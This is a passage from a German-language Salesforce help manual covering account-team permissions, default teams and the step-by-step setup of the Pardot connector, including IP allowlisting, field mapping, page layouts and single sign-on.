Tipp: In einer benutzerdefinierten Listenansicht können Sie Accountlisten anhand der Accountteams filtern, deren Mitglied Sie sind. Wählen Sie beim Erstellen oder Bearbeiten einer benutzerdefinierten Listenansicht für Accounts den Filter Meine Account-Teams aus. In Accountberichten können Sie Accounts anhand der Accountteams filtern, deren Mitglied Sie sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Hinzufügen von Teammitgliedern zu einem Account:

**•** "Lesen" für Benutzer UND

> "Bearbeiten" für **Accounts**

Anzeigen von Accounts als Teammitglieder:

**•** "Lesen" für Accounts

# <span id="page-1288-0"></span>Überlegungen zum Entfernen von Accountteammitgliedern

Machen Sie sich vor dem Löschen eines Mitglieds aus einem Accountteam mit den folgenden Punkten vertraut.

- **•** Bei jedem Account, dessen Inhaber Sie sind, können Sie alle Teammitglieder aus dem Accountteam entfernen.
- **•** Sofern nicht anders angegeben, wird durch Entfernen eines Mitglieds aus dem Accountteam die betreffende Person nicht aus den Opportunity-Teams entfernt.
- **•** Wenn ein Teammitglied Ihrem Standard-Accountteam angehört und Sie das Mitglied von einem bestimmten Account entfernen, beziehen sich diese Änderungen nur auf diesen Account. Das Setup Ihres Standard-Accountteams ändert sich nicht. Informationen zum Entfernen von Benutzern aus dem Standard-Accountteam finden Sie unter [Richtlinien zum Einrichten](#page-1289-0) [von Standard-Accountteams](#page-1289-0) auf Seite 1284.
- **•** Wenn ein Benutzer in einem Accountteam Lese-/Schreibzugriff (**Accountzugriff**, **Kontaktzugriff**, **Opportunityzugriff** und **Kundenvorgangszugriff**) aufweist und deaktiviert ist, wird der Zugriff beim erneuten Aktivieren standardmäßig wieder auf "Schreibschutz" gesetzt.

SIEHE AUCH:

[Accountteams](#page-1286-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Accounts:

**•** "Lesen" für Accounts

Entfernen von Teammitgliedern:

**•** "Lesen" für Benutzer UND

> "Bearbeiten" für **Accounts**

UND

Inhaber eines Accountdatensatzes oder übergeordneter Inhaber in der Rollenhierarchie Ihrer **Organisation** 

# <span id="page-1289-0"></span>Richtlinien zum Einrichten von Standard-Accountteams

Um Zeit zu sparen, können Sie ein Standard-Accountteam einrichten, d. h. eine Gruppe von Kollegen, mit denen Sie normalerweise an einem Account arbeiten. Fügen Sie dann das Team den Accounts zu, deren Inhaber Sie sind.

Accountteams sind nicht dasselbe wie Opportunity-Teams, auch wenn sie dieselben Teammitgliederrollen aufweisen.

- **•** Um ein Standard-Accountteam einzurichten, rufen Sie in Ihren persönlichen Einstellungen die erweiterten Benutzerdetails auf.
- **• •**
- **•** Beim Definieren des Standard-Opportunity-Teams können Sie die Option auswählen, dass das Team automatisch zu allen offenen Opportunities hinzugefügt werden soll. Wenn Sie diese Option nicht auswählen, können Sie das Standardteam über die Themenliste "Opportunity-Team" Ihrer Opportunities hinzufügen.
- **•** Durch Klicken auf **Standardteam hinzufügen** wird das Standardteam des Opportunity-Inhabers hinzugefügt und nicht das des Benutzers, der die Schaltfläche betätigt.
- **•** Salesforce-Administratoren und Benutzer, die sich in der Rollenhierarchie über Ihnen befinden, können Ihr Standard-Opportunity-Team zu Opportunities hinzufügen, deren Inhaber Sie sind.

SIEHE AUCH:

[Accountteams](#page-1286-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten des Standard-Accountteams: **•** "Lesen" für Opportunities

Hinzufügen von

Standard-Accountteams zu Accounts:

**•** "Lesen" für Accounts UND

> Inhaber eines Accountdatensatzes oder übergeordneter Inhaber in der Rollenhierarchie Ihrer **Organisation**

# Synchronisieren von potenziellen Kunden, Kontakten und Leads mit Pardot

# Erste Schritte mit dem Salesforce-Konnektor

Synchronisieren Sie neu erstellte potenzielle Kunden, Kontakte und Leads zwischen Pardot und Salesforce. Darüber hinaus können Sie an potenzielle Kunden gesendete Pardot-E-Mails als Salesforce-Aktivitäten synchronisieren.

Mit dem Salesforce-Konnektor, einer AppExchange-zertifizierten Lösung, können Sie verschiedene Marketingkanäle in Pardot optimieren.

Datensätze werden mindestens alle zehn Minuten zwischen Pardot und Salesforce synchronisiert. Der Synchronisierungsprozess verarbeitet bis zu 800 Datensätze alle zehn Minuten und bis zu 4.800 Datensätze jede Stunde.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

# Einrichten des Salesforce-Konnektors

Sie können Ihren Salesforce-Konnektor entweder für Produktions- oder Sandbox-Umgebungen einrichten.

Wählen Sie die Option aus, die Ihrer Situation am besten entspricht.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# Vorbereiten von Salesforce für die Verbindung mit Pardot

Installieren Sie ein AppExchange-Paket, um Salesforce für die Verbindung und Synchronisierung mit Pardot vorzubereiten.

Das Paket, das Sie von AppExchange herunterladen, aktualisiert Salesforce automatisch mit einer benutzerdefinierten Anwendung, einer benutzerdefinierten Registerkarte und benutzerdefinierten Feldern für Leads und Kontakte. Nach der Installation des Pakets wird eine benutzerdefinierte Registerkarte für die Pardot LeadDeck-Anwendung angezeigt. Sie müssen Ihre Ansicht ggf. anpassen, damit die benutzerdefinierten Felder für Leads und Kontakte angezeigt werden. Dies erleichtert Ihren Vertriebsteams den Austausch von Informationen zwischen Pardot und Salesforce.



Verfügbarkeit: Salesforce Classic





### <span id="page-1291-0"></span>Einrichten des Konnektors für die Synchronisierung mit Produktions- oder Sandbox-Umgebungen

Richten Sie Ihren Salesforce-Konnektor für die Synchronisierung zwischen Pardot und Salesforce für eine Produktions- oder eine Sandbox-Umgebung ein.

Führen Sie diese Schritte nur durch, wenn Sie Ihren Konnektor zum ersten Mal einrichten. Sie müssen dazu über Administratorrechte in Salesforce verfügen.

- **1.** Geben Sie unter Salesforce-Setup im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann **Netzwerkzugriff** aus.
- **2.** Erstellen Sie die folgenden vertrauenswürdigen IP-Bereiche.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Hinzufügen des Konnektors zu Pardot

Sie können Konnektoreinstellungen direkt in Pardot hinzufügen und verwalten.

Führen Sie diese Schritte nur durch, wenn Sie Ihren Konnektor zum ersten Mal einrichten und Sie über Administratorrechte in Salesforce verfügen.

- **1.** Bewegen Sie den Mauszeiger in Pardot auf **Admin** (Verwaltung) und klicken Sie dann auf **Connectors** (Konnektoren).
- **2.** Klicken Sie auf **+ Add Connector** (+ Konnektor hinzufügen).
- **3.** Wählen Sie Salesforce aus.
- **4.** Geben Sie einen Namen für den Konnektor ein.

Wählen Sie einen Namen, anhand dessen Sie Ihren Konnektor leicht identifizieren können. Beispiel: Salesforce-Konnektor

**5.** Geben Sie Ihren Salesforce-Benutzernamen und Ihr Kennwort ein.

Beachten Sie, dass Sie das Salesforce-Kennwort für Ihren Konnektor aktualisieren müssen, wenn sich Ihr Salesforce-Kennwort ändert.

#### **Optionen zum Anpassen des Konnektors**

Sie können den Konnektor nach Ihren Wünschen anpassen.

Zum Anpassen des Konnektors können Sie folgende Optionen auswählen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Datensätzen:

**•** "Erstellen", "Aktualisieren" und "Lesen" für Kontakte und Leads

# AUSGABEN

Verfügbarkeit: Salesforce Classic



### <span id="page-1294-0"></span>Einrichten des Konnektors für die Synchronisierung mit Sandbox-Umgebungen

Richten Sie Ihren Salesforce-Konnektor für die Synchronisierung zwischen Pardot und Ihrer Salesforce-Sandbox ein.

Führen Sie diese Schritte nur durch, wenn Sie bereits einen Salesforce-Konnektor für Ihre Produktionsumgebung eingerichtet haben, jedoch möchten, dass der Konnektor stattdessen auf Ihre Sandbox-Umgebung verweist.

- **1.** Bewegen Sie den Mauszeiger in Pardot auf **Admin** (Verwaltung) und klicken Sie dann auf **Connectors** (Konnektoren).
- 2. Klicken Sie in der Zeile für Ihren Salesforce-Konnektor auf **Dann auf ann auf Edit** (Bearbeiten).
- **3.** Hängen Sie im Feld Username (Benutzername) "*.NSPARDOT*" an Ihren Benutzernamen an.

(Beispiel: christina.wills@pardot.com.NSPARDOT)

- **4.** Wenn Ihr Sandbox-Kennwort und Ihr Kennwort für die Produktion unterschiedlich sind, geben Sie im Feld Password (Kennwort) Ihr Sandbox-Kennwort ein.
- **5.** Aktivieren Sie die Option Connect to a Salesforce sandbox account (Mit einem Salesforce-Sandbox-Account verbinden).

Da Ihre Sandbox eine Kopie Ihrer Salesforce-Produktionsorganisation ist, wird der Konnektor auch für die Sandbox angezeigt.

#### Erstellen einer Positivliste für Pardot-IP-Adressen in Salesforce

Richten Sie Pardot-IP-Adressen in Salesforce ein, damit Pardot mit Salesforce kommunizieren kann.

Führen Sie diese Schritte nur durch, wenn Sie Ihren Konnektor zum ersten Mal einrichten. Sie müssen dazu über Administratorrechte in Salesforce verfügen.

- **1.** Geben Sie unter Salesforce-Setup im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann **Netzwerkzugriff** aus.
- **2.** Erstellen Sie die folgenden vertrauenswürdigen IP-Bereiche.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

### Aktivieren des Konnektors

Der Salesforce-Konnektor kann mit einem einfachen Schritt aktiviert werden, sodass Sie mit der Synchronisierung zwischen Pardot und Salesforce beginnen können.

- **1.** Bewegen Sie den Mauszeiger in Pardot auf **Admin** (Verwaltung) und klicken Sie dann auf **Connectors** (Konnektoren).
- **2.** Klicken Sie in der Zeile für Ihren Salesforce-Konnektor auf **verify now** (Jetzt überprüfen). Wenn Pardot Daten an Salesforce senden und von Salesforce empfangen kann, ändert sich der

Status in  $\blacksquare$ 

# Zuordnen benutzerdefinierter Leadfelder zu Kontaktfeldern

Nutzen Sie aus konvertierten Leads erstellte Kontakte optimal, indem Sie benutzerdefinierte Felder zwischen den beiden Datensatztypen zuordnen.

Der Konnektor erstellt aus potenziellen Kunden in Pardot Leads in Salesforce. Wenn Sie diese Salesforce-Leads jedoch in Kontakte konvertieren, werden für die neu konvertierten Kontakte nur Standardfelder aus den Kontakten angezeigt. Durch Zuordnen benutzerdefinierter Felder zwischen Leads und Kontakten wird sichergestellt, dass Ihnen alle Informationen angezeigt werden, die Sie für Ihre Marketing- und Vertriebsaufgaben benötigen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Leads zum Bereich "Felder" und klicken Sie dann auf **Leadfelder zuordnen**.
- **2.** Wählen Sie für jedes benutzerdefinierte Leadfeld ein benutzerdefiniertes Account-, Kontaktoder Opportunity-Feld aus, in das die Informationen beim Konvertieren des Leads eingefügt werden sollen.
- **3.** Klicken Sie auf **Speichern**.

# Einrichten von benutzerdefinierten Pardot-Feldern in Salesforce

Lassen Sie Ihre benutzerdefinierten Pardot-Felder in Salesforce anzeigen.

Das AppExchange-Paket, das Sie installiert haben, um Salesforce für die Verbindung und Synchronisierung mit Pardot vorzubereiten, richtet die benutzerdefinierten Felder zwar für Sie ein, die Felder werden jedoch nicht automatisch in Salesforce angezeigt. Sie müssen einige Schritte durchführen, damit diese benutzerdefinierten Felder in Salesforce sichtbar werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# AUSGABEN

Verfügbarkeit: Salesforce Classic
#### Hinzufügen von Abschnitten in Lead- und Kontaktseitenlayouts

Führen Sie folgende Schritte durch, um Pardot-Felder in Lead- und Kontaktseitenlayouts anzuzeigen.

- **1.** Wechseln Sie in Salesforce in den Objektverwaltungseinstellungen für Leads zu "Seitenlayouts". Oben auf der Seite wird ein Ziehen-und-Ablegen-Feld mit Ihren Feldoptionen eingeblendet.
- **2.** Ziehen Sie ein Abschnittsfeld in Ihr Leadseitenlayout.
- **3.** Geben Sie im Popup-Fenster den Abschnittsnamen *Pardot* ein.
- **4.** Wählen Sie für die Spaltenanzahl **2 (doppelt)** aus.
- **5.** Wählen Sie die Option für die Anzeige der Abschnittsüberschrift aus und klicken Sie dann auf **OK**.
- **6.** Kehren Sie zum Abschnitt "Felder" des Ziehen-und-Ablegen-Editors zurück und blättern Sie nach rechts zu den benutzerdefinierten Pardot-Feldern.
- **7.** Ziehen Sie alle Pardot-Felder in Ihren neuen Abschnitt.
- **8.** Fügen Sie mithilfe des Ziehen-und-Ablegen-Editors einen weiteren Abschnitt hinzu, wählen Sie jedoch als Spaltenanzahl **1 (einfach)** aus.
- **9.** Wählen Sie die Option für die Anzeige der Abschnittsüberschrift aus und klicken Sie dann auf **OK**.
- **10.** Wählen Sie **Registerkarte für Visualforce-Seiten** aus und ziehen Sie **Pardot Lead Activities** (Pardot-Leadaktivitäten) und **Pardot Lead List Membership** (Pardot-Leadliste Mitgliedschaft) in den neuen Abschnitt.

#### Einrichten von Salesforce für das Hinzufügen von potenziellen Kunden aus Kampagnen in Pardot

Richten Sie Salesforce dafür ein, potenzielle Kunden aus Ihren Salesforce-Kampagnen schnell zu Pardot zu übertragen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kampagnen in Salesforce-Setup zu "Seitenlayouts".
- **2.** Bearbeiten Sie das Layout und wählen Sie **Schaltflächen** aus.
- **3.** Ziehen Sie die Schaltfläche **Add to Pardot List** (Zu Pardot-Liste hinzufügen) in Ihre Zeile mit benutzerdefinierten Schaltflächen oben in der Kampagnenansicht.
- **4.** Speichern Sie das Layout.

## Einrichten von Salesforce für das Hinzufügen von Leads und Kampagnen in Pardot

Sie können in Salesforce bequem Schaltflächen hinzufügen, die das Hinzufügen von Leads und Kampagnen in Pardot sowie das Senden von mittels Pardot verfolgten E-Mails aus Salesforce erleichtern.

Wenn Sie Salesforce-Leads und -Kampagnen in Pardot hinzufügen möchten, konfigurieren und verwenden Sie die Schaltfläche **Send to Pardot** (An Pardot senden). Wenn mit den Salesforce-Datensätzen verknüpfte E-Mail-Adressen:

- **•** in Pardot nicht vorhanden sind, werden durch die Funktion "Send to Pardot" für Sie neue Datensätze in Pardot erstellt.
- **•** bereits in Pardot vorhanden sind, ist das kein Problem, es werden keine doppelten Datensätze in Pardot erstellt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Wenn Sie mittels Pardot verfolgte E-Mails aus Salesforce senden möchten, konfigurieren und verwenden Sie die Schaltfläche **Send Pardot Email** (Pardot-E-Mail senden). Zum Senden von E-Mails an Leads oder Kontakte können Sie verfolgte Freiform-Emails senden oder eine vom Marketing genehmigte Pardot-E-Mail-Vorlage verwenden.

- **1.** Melden Sie sich als Administrator bei Salesforce an.
- **2.** Wechseln Sie in den Objektverwaltungseinstellungen für Leads zu "Seitenlayouts". Oben auf der Seite wird ein Ziehen-und-Ablegen-Feld mit Ihren Feldoptionen eingeblendet.
- **3.** Wählen Sie im Feld "Leadlayout" die Option **Schaltflächen** aus.
- **4.** Wählen Sie die Schaltfläche **Send to Pardot** aus und ziehen Sie sie in den Leaddetail-Abschnitt.
- **5.** Wählen Sie die Schaltfläche **Send Pardot Email** aus und ziehen Sie sie in den Leaddetail-Abschnitt.
- **6.** Speichern Sie das Layout.
- **7.** Wiederholen Sie die Schritte 2 bis 6 für Kontakte.

## Zuordnen Ihres Salesforce-Benutzernamens zum Konnektor

Stellen Sie sicher, dass alle Aktionen, die Sie mit dem Konnektor ausführen, Ihnen zugeordnet sind.

- **1.** Bewegen Sie den Mauszeiger in Pardot auf **Admin** (Verwaltung) und klicken Sie dann auf **User Management** > **Users** (Benutzerverwaltung > Benutzer).
- **2.** Klicken Sie in der Zeile für Ihr Benutzerprofil auf **und dann auf Edit** (Bearbeiten).
- **3.** Blättern Sie ans Ende des Felds "Edit User" (Benutzer bearbeiten).
- **4.** Wählen Sie im Dropdown-Menü Ihren Salesforce-Benutzernamen aus.
- **5.** Klicken Sie auf **Save user** (Benutzer speichern).
- **6.** In Ihrem Pardot-Benutzerprofil wird Ihr Salesforce-Benutzername im Feld **CRM Username** (CRM-Benutzername) angezeigt. Klicken Sie auf **Verify** (Überprüfen) und geben Sie Ihr Salesforce-Kennwort ein.

## Einrichten von Single Sign-On für Salesforce und Pardot

Vermeiden Sie es, sich bei Ihrem Salesforce- und Pardot-System jeweils separat anmelden zu müssen.

- **1.** Melden Sie sich bei Pardot an.
- **2.** Bewegen Sie den Mauszeiger auf Ihre E-Mail-Adresse und klicken Sie dann auf **My Settings** (Meine Einstellungen).
- **3.** Überprüfen Sie, ob Ihr Salesforce-Benutzername korrekt ist. Wenn er korrekt ist, klicken Sie auf **Verify** (Überprüfen). Wenn Sie ihn ändern oder hinzufügen müssen, klicken Sie auf **Edit My User Information** (Meine Benutzerinformationen ändern).
- **4.** Wenn Sie dazu aufgefordert werden, geben Sie Ihr Salesforce-Kennwort ein und klicken Sie dann auf **Verify**. Sie erhalten eine Nachricht, ob die Validierung erfolgreich war.
- **5.** Wenn die Validierung erfolgreich war, melden Sie sich bei Salesforce an und wählen Sie die Pardot-Registerkarte aus. Der Inhalt der Registerkarte sollte Ihnen angezeigt werden, ohne dass Sie sich eigens bei Pardot anmelden müssen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic

## Senden von E-Mails aus Salesforce

Sie können E-Mails von jedem beliebigen Benutzerfeld aus senden, einschließlich Supportkontakten, Accountmanagern und allen anderen Benutzern, die einem potenziellen Kunden in Pardot zugeordnet sind.

Durch Einrichten Ihrer Benutzer und der erforderlichen benutzerdefinierten Felder in Pardot können Sie sich diese Funktion zunutze machen und E-Mails an potenzielle Kunden senden, die augenscheinlich von jedem beliebigen Benutzer in Salesforce stammen könnten.

